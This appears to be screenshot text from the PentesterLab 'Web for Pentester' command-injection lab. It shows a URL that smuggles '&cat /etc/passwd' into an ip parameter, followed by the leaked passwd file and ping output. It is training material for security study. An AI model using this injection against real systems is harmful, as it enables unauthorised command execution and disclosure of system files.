 PentesterLab » Web for P
GitHub - payloadbox/con
URL Decoder/Encoder
New Tab
New Tab
fuadnihal.az/commandexec/example1.php?ip=127.0.0.1%26cat %2Fetc%2Fpassw
PentesterLab.com
Home
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.021 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 0.012/0.016/0.021/0.006 ms
© PentesterLab 2013